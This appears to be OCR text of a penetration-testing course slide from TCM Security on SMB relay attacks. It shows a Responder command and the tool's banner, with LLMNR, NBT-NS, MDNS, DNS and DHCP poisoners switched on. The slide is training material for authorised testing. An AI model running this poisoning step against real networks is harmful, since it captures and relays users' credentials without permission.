 TCM
SECURITY
SMB Relay
Step 2: Run Responder
sudo responder –I tun0 -dwP
(kali㉿kali)-[~]
$ sudo responder -I eth0 -dwP
responder
NBT-NS, LLMNR & MDNS Responder 3.1.3.0
To support this project:
Patreon → https://www.patreon.com/PythonResponder
Paypal → https://paypal.me/PythonResponder
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
MDNS [ON]
DNS [ON]
DHCP [ON]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [ON]
SMB server [OFF]
Kerberos server [ON]
SQL server [ON]
Exit full screen (f)
TCM Security